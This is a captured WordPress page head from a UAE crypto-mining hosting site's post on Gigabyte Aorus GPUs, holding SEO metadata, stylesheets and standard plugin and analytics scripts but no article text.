

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miner.ae/aorus-by-gigabyte-gpu-for-crypto-mining/
body_size: 68304
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Aorus - Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)</title>
	<link rel="canonical" href="https://miner.ae/aorus-by-gigabyte-gpu-for-crypto-mining/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aorus - Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)" />
	<meta property="og:url" content="https://miner.ae/aorus-by-gigabyte-gpu-for-crypto-mining/" />
	<meta property="og:site_name" content="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)" />
	<meta property="article:publisher" content="https://www.facebook.com/mineruae" />
	<meta property="article:published_time" content="2017-07-14T00:36:51+00:00" />
	<meta property="article:modified_time" content="2019-09-11T14:43:45+00:00" />
	<meta property="og:image" content="https://miner.ae/wp-content/uploads/2017/07/04-gigabyte-logo.jpg" />
	<meta property="og:image:width" content="180" />
	<meta property="og:image:height" content="76" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="miadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@mineruae" />
	<meta name="twitter:site" content="@mineruae" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="miadmin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://miner.ae/aorus-by-gigabyte-gpu-for-crypto-mining/#article","isPartOf":{"@id":"https://miner.ae/aorus-by-gigabyte-gpu-for-crypto-mining/"},"author":{"name":"miadmin","@id":"https://miner.ae/#/schema/person/de21d9601ec5e1ce28a1d811981e82e8"},"headline":"Aorus","datePublished":"2017-07-14T00:36:51+00:00","dateModified":"2019-09-11T14:43:45+00:00","mainEntityOfPage":{"@id":"https://miner.ae/aorus-by-gigabyte-gpu-for-crypto-mining/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://miner.ae/#organization"},"image":{"@id":"https://miner.ae/aorus-by-gigabyte-gpu-for-crypto-mining/#primaryimage"},"thumbnailUrl":"https://miner.ae/wp-content/uploads/2017/07/04-gigabyte-logo.jpg","articleSection":["Client"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://miner.ae/aorus-by-gigabyte-gpu-for-crypto-mining/#respond"]}]},{"@type":"WebPage","@id":"https://miner.ae/aorus-by-gigabyte-gpu-for-crypto-mining/","url":"https://miner.ae/aorus-by-gigabyte-gpu-for-crypto-mining/","name":"Aorus - Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)","isPartOf":{"@id":"https://miner.ae/#website"},"primaryImageOfPage":{"@id":"https://miner.ae/aorus-by-gigabyte-gpu-for-crypto-mining/#primaryimage"},"image":{"@id":"https://miner.ae/aorus-by-gigabyte-gpu-for-crypto-mining/#primaryimage"},"thumbnailUrl":"https://miner.ae/wp-content/uploads/2017/07/04-gigabyte-logo.jpg","datePublished":"2017-07-14T00:36:51+00:00","dateModified":"2019-09-11T14:43:45+00:00","breadcrumb":{"@id":"https://miner.ae/aorus-by-gigabyte-gpu-for-crypto-mining/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://miner.ae/aorus-by-gigabyte-gpu-for-crypto-mining/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://miner.ae/aorus-by-gigabyte-gpu-for-crypto-mining/#primaryimage","url":"https://miner.ae/wp-content/uploads/2017/07/04-gigabyte-logo.jpg","contentUrl":"https://miner.ae/wp-content/uploads/2017/07/04-gigabyte-logo.jpg","width":180,"height":76,"caption":"Gigabyte Aorus Logo"},{"@type":"BreadcrumbList","@id":"https://miner.ae/aorus-by-gigabyte-gpu-for-crypto-mining/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://miner.ae/"},{"@type":"ListItem","position":2,"name":"Aorus"}]},{"@type":"WebSite","@id":"https://miner.ae/#website","url":"https://miner.ae/","name":"Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)","description":"Crypto Miner Hosting and Management","publisher":{"@id":"https://miner.ae/#organization"},"alternateName":"Bitcoin Mining in Dubai","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://miner.ae/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://miner.ae/#organization","name":"Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)","url":"https://miner.ae/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://miner.ae/#/schema/logo/image/","url":"https://miner.ae/wp-content/uploads/2023/10/Crypto-Miner-AE-Text-Blue.png","contentUrl":"https://miner.ae/wp-content/uploads/2023/10/Crypto-Miner-AE-Text-Blue.png","width":1000,"height":500,"caption":"Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE)"},"image":{"@id":"https://miner.ae/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mineruae","https://x.com/mineruae","https://www.linkedin.com/company/minerae"]},{"@type":"Person","@id":"https://miner.ae/#/schema/person/de21d9601ec5e1ce28a1d811981e82e8","name":"miadmin","url":"https://miner.ae/author/miadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE) &raquo; Feed" href="https://miner.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE) &raquo; Comments Feed" href="https://miner.ae/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bitcoin Mining in Dubai (UAE) and Abu Dhabi (UAE) &raquo; Aorus Comments Feed" href="https://miner.ae/aorus-by-gigabyte-gpu-for-crypto-mining/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miner.ae\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://miner.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ufbl-custom-select-css-css' href='https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/css/jquery.selectbox.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ufbl-front-css-css' href='https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/css/frontend.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='inbound-shortcodes-css' href='https://miner.ae/wp-content/plugins/leads//shared/shortcodes/css/frontend-render.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Hind%3A300%2C400%2C500%2C600%2C700%7CRubik%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CKristi&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://miner.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://miner.ae/wp-content/themes/the100/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://miner.ae/wp-content/themes/the100/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://miner.ae/wp-content/themes/the100/css/owl.theme.default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the100-style-css' href='https://miner.ae/wp-content/themes/the100/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the100-keyboard-css' href='https://miner.ae/wp-content/themes/the100/css/keyboard.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the100-responsive-css' href='https://miner.ae/wp-content/themes/the100/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://miner.ae/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://miner.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.20' type='text/css' media='all' />
<script type="text/javascript" src="https://miner.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/js/jquery.selectbox-0.2.min.js?ver=1.5.3" id="ufbl-custom-select-js-js"></script>
<script type="text/javascript" id="ufbl-front-js-js-extra">
/* <![CDATA[ */
var frontend_js_obj = {"default_error_message":"This field is required","ajax_url":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","ajax_nonce":"8666225b88"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/ultimate-form-builder-lite/js/frontend.js?ver=1.5.3" id="ufbl-front-js-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/miner.ae\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5J9GZG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["miner.ae"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5J9GZG");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
